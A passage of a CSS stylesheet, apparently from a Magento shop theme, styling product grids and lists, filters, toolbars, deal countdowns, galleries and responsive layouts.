  max-width: 1168px;
  padding: 0 70px;
  position: relative;
}
.client-wrapper .client-slider-fashion .owl-dots .owl-dot {
  margin: 0 8px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav > div {
  position: absolute;
  top: 35%;
  margin: -30px 0 0;
  background-color: #fff;
  width: 60px;
  height: 60px;
  color: #222;
  border: 1px solid #222;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav > div:before {
  display: block;
  line-height: 58px;
  font-size: 24px;
  opacity: 1;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav > div.owl-next {
  right: 0;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav > div.owl-prev {
  left: 0;
}
.client-wrapper .client-slider-fashion .owl-controls .owl-nav > div:hover {
  color: #fff;
}
.client-wrapper .client-slider-fashion:hover .owl-controls .owl-nav {
  opacity: 1;
  visibility: visible;
}
.gallery-img {
  margin: 0 -5px 55px;
}
.gallery-img ul li {
  float: left;
  padding: 0 5px;
  width: 20%;
  margin-bottom: 10px;
}
.gallery-img ul li a {
  position: relative;
  display: table;
}
.gallery-img ul li a:before {
  color: #fff;
  position: absolute;
  top: 10px;
  right: 10px;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  content: '\f16d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 30px;
}
.gallery-img ul li a:hover:before {
  opacity: 1;
  visibility: visible;
}
.deal-container {
  background: url('../images/bg-deal.jpg') no-repeat top left;
  padding: 12px;
  margin-bottom: 135px;
}
.deal-container .deal-content {
  border: 1px solid rgba(255, 255, 255, 0.3);
  padding: 110px 0;
}
.deal-container .deal-item {
  width: 100%;
  max-width: 690px;
  float: right;
  text-align: center;
}
.deal-container .deal-item h3 {
  margin-bottom: 20px;
  font-style: italic;
}
.deal-container .deal-item .product-item-name {
  margin: 0 auto 20px;
  font-size: 250%;
  max-width: 547px;
}
.deal-container .deal-item .price-box {
  margin-bottom: 40px;
}
.deal-container .deal-item .price-box .special-price .price {
  font-size: 230%;
  font-weight: 700;
}
.deal-container .deal-item .price-box .old-price .price {
  font-size: 180%;
}
.deal-container .deal-item .deals-countdown {
  background: none;
}
.deal-container .deal-item .deals-countdown .deals-time {
  margin: 0 8px;
  max-width: 90px;
  background-color: #fff;
  text-transform: uppercase;
  padding: 18px 0 14px;
  box-shadow: 2px 3px 4px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 2px 3px 4px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 2px 3px 4px rgba(0, 0, 0, 0.08);
}
.deal-container .deal-item .deals-countdown .deals-time .num-time {
  color: #222;
  font-size: 230%;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 5px;
}
@media (min-width: 1440px) and (max-width: 1920px) {
  .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .container {
    width: 100%;
    max-width: none;
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .search-wrapper {
    box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
    -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .search-wrapper .block-content {
    display: block !important;
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .desktop-menu .sm_megamenu_menu > li:not(:last-child) {
    margin-right: 30px;
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .footer-style-14 .container {
    width: 100%;
    max-width: 1750px;
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .page-main .col1-layout .container {
    width: 100%;
    max-width: 100%;
  }
  .cms-index-index.header-21-style.home-21-style.footer-14-style .page-main .col1-layout .home-page-21 .container {
    width: 100%;
    max-width: 1750px;
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .list-brand {
    padding: 70px 0 40px;
  }
  .brand-container {
    margin-bottom: 80px;
  }
  .top-categories {
    margin-bottom: 70px;
  }
  .featured-products {
    margin-bottom: 50px;
  }
  .deal-container {
    background-position: top right;
    margin-bottom: 80px;
  }
  .deal-container .deal-item {
    max-width: unset;
  }
  .client-wrapper {
    margin-bottom: 80px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home-page-21 .container {
    padding-left: 0;
    padding-right: 0;
  }
  .service-home {
    display: none;
  }
  .slidershow {
    margin-top: 20px;
  }
  .list-brand {
    padding: 70px 0 40px;
    text-align: center;
  }
  .list-brand ul li {
    width: 24%;
    float: none;
    display: inline-block;
  }
  .brand-container {
    margin-bottom: 80px;
  }
  .top-categories {
    margin-bottom: 70px;
  }
  .featured-products {
    margin-bottom: 50px;
  }
  .deal-container {
    background-position: top right;
    margin-bottom: 80px;
  }
  .deal-container .deal-item {
    max-width: unset;
  }
  .client-wrapper {
    margin-bottom: 80px;
  }
}
@media (max-width: 767px) {
  .service-home {
    display: none;
  }
  .slidershow {
    margin-top: 20px;
  }
  .home-page-21 .container {
    padding-left: 0;
    padding-right: 0;
  }
  .group-banner .static-image img {
    width: 100%;
  }
  .list-brand {
    padding: 70px 0 40px;
    text-align: center;
  }
  .list-brand ul li {
    width: 30%;
    float: none;
    display: inline-block;
  }
  .brand-container {
    margin-bottom: 80px;
  }
  .top-categories {
    margin-bottom: 70px;
  }
  .featured-products {
    margin-bottom: 50px;
  }
  .deal-container {
    background-size: cover;
    background-position: top right;
    margin-bottom: 80px;
  }
  .deal-container .deal-item {
    max-width: unset;
  }
  .client-wrapper {
    margin-bottom: 80px;
  }
}
@media (max-width: 480px) {
  .list-brand ul li {
    width: 48%;
  }
  .deal-container .deal-item .deals-countdown .deals-time {
    margin-bottom: 10px;
  }
  .client-wrapper .client-slider-fashion .client-description {
    padding: 0;
  }
  .gallery-img ul {
    text-align: center;
  }
  .gallery-img ul li {
    width: 30%;
    float: none;
    display: inline-block;
  }
}
.products-grid div[class^='swatch-opt-'] {
  display: block;
}
.products-grid .swatch-attribute {
  text-align: center;
  display: block;
}
.products-grid .swatch-attribute .swatch-attribute-options {
  margin: 0 0 10px;
}
.products-grid .swatch-attribute .swatch-option {
  float: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 5px;
}
.category-view .category-image {
  display: none;
}
.sidebar .products-sidebar .product-item-name .product-item-link {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.filter-content .filter-current .block-subtitle {
  display: block;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.filter-content .filter-current .item .filter-label {
  font-weight: bold;
  display: inline;
}
.filter-content .filter-current .item .filter-label:after {
  content: ':';
}
.filter-content .filter-current .item .remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
}
.filter-content .filter-current .item .remove span {
  display: none;
}
.filter-content .filter-actions {
  display: table;
  width: 100%;
  border-bottom: 1px solid #ddd;
  padding-bottom: 20px;
  margin-bottom: 25px;
}
.filter-content .filter-actions .filter-clear {
  display: inline-block;
  float: right;
  padding: 5px 10px;
  text-transform: uppercase;
  background-color: #333;
  margin-top: 15px;
  color: #fff;
}
.filter-content .filter-actions .filter-clear:hover {
  background-color: #000;
}
.label-product {
  position: absolute;
  top: 14px;
  text-transform: uppercase;
  color: #fff;
  z-index: 20;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.label-product.label-sale {
  left: 14px;
  background-color: #ff5500;
}
.label-product.label-new {
  right: 14px;
  background-color: #00b46a;
}
.block .block-title {
  margin-bottom: 20px;
  border-bottom: 1px solid #dddddd;
  position: relative;
}
.block .block-title:before {
  content: '';
  display: inline-block;
  height: 1px;
  width: 100px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.block .block-title strong {
  font-size: 133.33% !important;
  text-transform: uppercase;
  color: #444;
  font-weight: 700;
  display: inline-block;
  padding-bottom: 5px;
}
.block .block-content.filter-content {
  border: 1px solid #ddd;
  padding: 20px;
}
.block .block-content.filter-content .filter-options-title {
  font-weight: normal;
  text-transform: uppercase;
}
.block .block-content.filter-content .filter-options-content {
  padding-left: 8px;
  padding-bottom: 20px;
  border-bottom: 1px dotted #ddd;
  margin-bottom: 20px;
}
.block .block-content.filter-content .filter-options-content:last-child {
  padding-bottom: 0;
  border: none;
}
.block .block-content.filter-content .filter-options-content .items li {
  margin-bottom: 10px;
}
.block .block-content.filter-content .filter-options-content .items li:last-child {
  margin-bottom: 0;
}
.block .block-content.filter-content .filter-options-content .items li a {
  display: block;
  position: relative;
  padding-left: 23px;
}
.block .block-content.filter-content .filter-options-content .items li a:hover:after {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  background: url(../images/icon-image.png) no-repeat -18px -136px;
  z-index: 10;
}
.block .block-content.filter-content .filter-options-content .items li a .count {
  float: right;
  margin-left: 5px;
}
.block .block-content.filter-content .filter-options-content .items li a:before {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  border: 1px solid #e3e1e1;
  background-color: #f7f7f7;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  z-index: 5;
}
.block.block-compare .block-title .no-display {
  display: none;
}
.block.block-compare .empty {
  border: 1px solid #ddd;
  padding: 20px;
}
.block.block-compare .product-items {
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
}
.block.block-compare .product-items .product-item {
  margin-bottom: 10px;
}
.block.block-compare .product-items .delete {
  float: right;
}
.block.block-compare .product-items .delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.block.block-compare .product-items .delete span {
  display: none;
}
.products-list {
  margin: 0;
}
.products-list .item .item-inner {
  margin-bottom: 30px;
  position: relative;
  display: table;
  width: 100%;
}
.products-list .item .item-inner .box-image-list {
  width: 220px;
  border: 1px solid #ddd;
  float: left;
  position: relative;
}
.products-list .item .item-inner .box-image-list .label-product {
  top: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
  left: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-new {
  right: 10px;
}
.products-list .item .item-inner .box-image-list .product-image-container {
  width: 100% !important;
  max-width: inherit;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
  overflow: visible;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper .product-image-photo {
  width: 100% !important;
  position: relative;
}
.products-list .item .item-inner .box-image-list .product-item-photo {
  display: block;
  line-height: 0;
}
.products-list .item .item-inner .box-image-list .quickview-handler {
  font-weight: 400;
  height: 36px;
  left: 50%;
  line-height: 36px;
  margin-left: -18px;
  margin-top: -18px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  top: 50%;
  color: #fff;
  vertical-align: middle;
  white-space: nowrap;
  width: 36px;
  z-index: 88;
}
.products-list .item .item-inner .box-image-list .quickview-handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-image-list .quickview-handler span {
  display: none;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  display: inline-block;
  opacity: 1;
  visibility: visible;
}
.products-list .item .item-inner .box-info-list {
  margin-left: 250px;
}
.products-list .item .item-inner .box-info-list .product-name {
  font-weight: 700;
  font-size: 133.33%;
  text-transform: capitalize;
  margin-bottom: 5px;
}
.products-list .item .item-inner .box-info-list .price-box {
  margin-top: 0px;
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
  margin: 0 0 5px;
}
.products-list .item .item-inner .box-info-list .bottom-action {
  display: table;
}
.products-list .item .item-inner .box-info-list .bottom-action form {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
  padding-left: 12px !important;
  padding-right: 12px !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 3px;
  margin-right: 3px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action span {
  color: #666;
  font-weight: 700;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover span {
  color: #fff;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover:before {
  background-position: -67px -272px;
}
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: inline-block;
  border: 1px solid #ddd !important;
  height: 30px;
  line-height: 28px;
  text-align: center;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare {
  width: 30px;
  color: #999;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist span,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare span {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .ratings {
  display: inline-block;
  width: 100%;
  height: 20px;
  margin: 15px 0 0;
}
.products-list .item .item-inner .box-info-list .no-rating {
  height: 20px;
  line-height: 20px;
  margin: 10px 0 5px;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
  margin-bottom: 25px;
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
  display: none;
}
.toolbar {
  padding: 10px 0;
  margin-bottom: 30px;
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.toolbar select {
  height: 30px;
}
.toolbar .modes {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  height: 30px;
}
.toolbar .modes .modes-label {
  display: none;
}
.toolbar .modes .modes-mode {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-color: #e9e9e9;
}
.toolbar .modes .modes-mode span {
  display: none;
}
.toolbar .modes .modes-mode.mode-grid {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -12px -171px;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-position: -61px -171px;
}
.toolbar .modes .modes-mode.mode-list {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -14px -212px;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-position: -62px -211px;
}
.toolbar .toolbar-amount {
  margin: 0;
}
.toolbar .toolbar-sorter {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
}
.toolbar .toolbar-sorter .sorter-label,
.toolbar .toolbar-sorter .sorter-options,
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .toolbar-sorter .sorter-label {
  line-height: 32px;
  margin: 0;
}
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  padding: 0 5px;
}
.toolbar .toolbar-sorter .sorter-action span {
  display: none;
}
.toolbar .toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .limiter {
  display: inline-block;
  vertical-align: top;
}
.toolbar .limiter .label,
.toolbar .limiter .control,
.toolbar .limiter .limiter-text {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .limiter .label {
  line-height: 32px;
  margin: 0;
}
.toolbar .pages {
  display: inline-block;
  vertical-align: top;
  float: right;
}
.toolbar .pages .pages-label {
  display: none;
}
.toolbar .pages .pages-items .item {
  display: inline-block;
  vertical-align: top;
  min-width: 30px;
  height: 30px;
  border: 1px solid #ddd;
  line-height: 28px;
  text-align: center;
}
.toolbar .pages .pages-items .item:hover a {
  color: #fff;
}
.toolbar .pages .pages-items .item a {
  display: block;
}
.toolbar .pages .pages-items .item a .label {
  display: none;
}
.toolbar .pages .pages-items .item.current {
  color: #fff;
}
.toolbar .pages .pages-items .item.current .label {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar .pages .pages-items .item.pages-item-previous a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-previous a:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.products-sidebar .item {
  margin-bottom: 20px;
}
.products-sidebar .item:last-child {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-image {
  float: left;
  width: 85px;
  border: 1px solid #ddd;
}
.products-sidebar .item .item-inner .box-info {
  margin-left: 100px;
}
.products-sidebar .item .item-inner .box-info .product-name {
  font-size: 116.67%;
  margin-bottom: 5px;
  font-weight: normal;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
  margin-bottom: 7px;
  display: table;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 7px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
  padding: 10px 0;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  #layered-filter-block .wrap-price-shopby .btn-shopby {
    float: none !important;
    width: 100% !important;
  }
  #layered-filter-block .wrap-price-shopby .price-input {
    float: none !important;
    width: 100% !important;
    display: table;
    margin-bottom: 6px;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby {
    width: 48%;
    margin: 0;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby:last-child {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin-right: 20px;
  }
  .toolbar-top .pages {
    display: none;
  }
  .toolbar-bottom .toolbar-sorter,
  .toolbar-bottom .limiter {
    display: none;
  }
  .products-list .item .item-inner .box-image-list {
    width: 150px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 160px;
  }
}
@media (max-width: 480px) {
  .toolbar .modes {
    margin-right: 10px;
  }
  .toolbar-top .limiter {
    float: none;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: 10px;
    margin-top: 10px;
  }
  .products-list .item .item-inner .box-image-list,
  .products-list .item .item-inner .box-info-list {
    width: 100%;
    margin: 0;
  }
  .products-list .item .item-inner .box-info-list {
    clear: both;
    padding-top: 10px;
  }
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
  display: none;
}
.services-sidebar {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  padding: 10px 20px;
  margin-bottom: 30px;
}
.services-sidebar li .service-content {
  border-bottom: 1px dashed #ebebeb;
  padding: 25px 0;
}
.services-sidebar li .service-content .service-icon {
  display: inline-block;
  font-size: 30px;
  line-height: 1.2;
  min-width: 36px;
  text-align: center;
  vertical-align: top;
}
.services-sidebar li .service-content .service-info {
  display: inline-block;
  vertical-align: top;
  padding-left: 10px;
}
.services-sidebar li .service-content .service-info h4 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
}
.services-sidebar li .service-content .service-info p {
  margin: 0;
}
.services-sidebar li:last-child .service-content {
  border: none;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.thumb-item.lslide {
  padding-bottom: 5px;
}
.product-info-main .swatch-opt {
  margin: 0;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.fotorama__stage__frame .fotorama__img {
  margin-left: -2px;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
}
.product.attribute.overview {
  margin-bottom: 20px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.page-product-bundle .fieldset-bundle-options {
  margin-bottom: 0;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
  text-align: center;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  width: 70px !important;
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  visibility: hidden;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 27px !important;
  line-height: 25px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -14px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  border: 1px solid #ddd;
}
.fotorama__thumb {
  border: 1px solid #ddd;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
